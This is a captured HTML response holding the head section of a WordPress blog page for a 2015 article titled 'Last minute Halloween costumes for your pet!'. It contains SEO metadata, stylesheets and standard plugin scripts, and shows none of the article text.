

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/
body_size: 20578
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Last minute Halloween costumes for your pet! - Page 2 of 9 - OHL</title>
	<link rel="canonical" href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/" />
	<link rel="prev" href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/" />
	<link rel="next" href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/3/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Last minute Halloween costumes for your pet! - Page 2 of 9 - OHL" />
	<meta name="twitter:description" content="2- Hot-cat: I have to admit that she has the perfect face on, as if she wants..." />
	<meta name="twitter:image" content="http://officialhuskylovers.com/wp-content/uploads/2015/10/Ewok-Dog.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Klaidi Telha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#article","isPartOf":{"@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/"},"author":{"name":"Klaidi Telha","@id":"https://ohl.co/#/schema/person/2da6a18a25136b03ee0a83a39cf30f6c"},"headline":"Last minute Halloween costumes for your pet!","datePublished":"2015-10-31T00:00:00+00:00","mainEntityOfPage":{"@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/"},"wordCount":310,"commentCount":0,"publisher":{"@id":"https://ohl.co/#/schema/person/2da6a18a25136b03ee0a83a39cf30f6c"},"image":{"@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#primaryimage"},"thumbnailUrl":"http://officialhuskylovers.com/wp-content/uploads/2015/10/Ewok-Dog.jpg","articleSection":["FUNNY DOG'S","Pets Life"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#respond"]}]},{"@type":"WebPage","@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/","url":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/","name":"Last minute Halloween costumes for your pet! - Page 2 of 9 - OHL","isPartOf":{"@id":"https://ohl.co/#website"},"primaryImageOfPage":{"@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#primaryimage"},"image":{"@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#primaryimage"},"thumbnailUrl":"http://officialhuskylovers.com/wp-content/uploads/2015/10/Ewok-Dog.jpg","datePublished":"2015-10-31T00:00:00+00:00","breadcrumb":{"@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#primaryimage","url":"http://officialhuskylovers.com/wp-content/uploads/2015/10/Ewok-Dog.jpg","contentUrl":"http://officialhuskylovers.com/wp-content/uploads/2015/10/Ewok-Dog.jpg"},{"@type":"BreadcrumbList","@id":"https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ohl.co/"},{"@type":"ListItem","position":2,"name":"Last minute Halloween costumes for your pet!"}]},{"@type":"WebSite","@id":"https://ohl.co/#website","url":"https://ohl.co/","name":"OHL","description":"Stories for everyone","publisher":{"@id":"https://ohl.co/#/schema/person/2da6a18a25136b03ee0a83a39cf30f6c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ohl.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ohl.co/#/schema/person/2da6a18a25136b03ee0a83a39cf30f6c","name":"Klaidi Telha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ohl.co/#/schema/person/image/","url":"https://ohl.co/wp-content/uploads/2021/12/Klaidi_1638477101486.JPG-socialbook-preview.png","contentUrl":"https://ohl.co/wp-content/uploads/2021/12/Klaidi_1638477101486.JPG-socialbook-preview.png","width":1024,"height":1024,"caption":"Klaidi Telha"},"logo":{"@id":"https://ohl.co/#/schema/person/image/"},"sameAs":["http://ohl.co/","https://www.facebook.com/klajdi.telhaj","https://www.instagram.com/klaiditelha/","https://www.linkedin.com/in/klaidi-telha-0b94623a/"],"url":"https://ohl.co/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OHL &raquo; Feed" href="https://ohl.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="OHL &raquo; Comments Feed" href="https://ohl.co/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://ohl.co/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://ohl.co/wp-json/wordpress-popular-posts" data-post-id="1211" data-token="d01b601b10" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ohl.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ohl.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://ohl.co/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://ohl.co/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://ohl.co/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magsoul-maincss-css' href='https://ohl.co/wp-content/themes/magsoul/style.css' type='text/css' media='all' />
<style id='magsoul-maincss-inline-css' type='text/css'>
.magsoul-logo-img{max-width:320px;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://ohl.co/wp-content/themes/magsoul/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='magsoul-webfont-css' href='//fonts.googleapis.com/css2?family=Oswald:wght@400;500;700&#038;family=Poppins:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;family=Encode+Sans+Condensed:wght@400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://ohl.co/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676837593' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://ohl.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ohl.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f2f6c4bc37402289f0e634d32419cd83").click(function() {
		jQuery.post(
			"https://ohl.co/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "6670582e10",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://ohl.co/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=1.3.21" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://ohl.co/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.21" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://ohl.co/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.21" id="adace-coupons-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/ohl.co\/wp-admin\/admin-ajax.php","ajaxNonce":"918702e014","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ohl.co/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676837593" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ohl.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ohl.co/wp-json/wp/v2/posts/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ohl.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ohl.co/?p=1211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ohl.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fohl.co%2Fhttp-ohl-co-last-minute-halloween-costumes-for-your-pet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ohl.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fohl.co%2Fhttp-ohl-co-last-minute-halloween-costumes-for-your-pet%2F&#038;format=xml" />
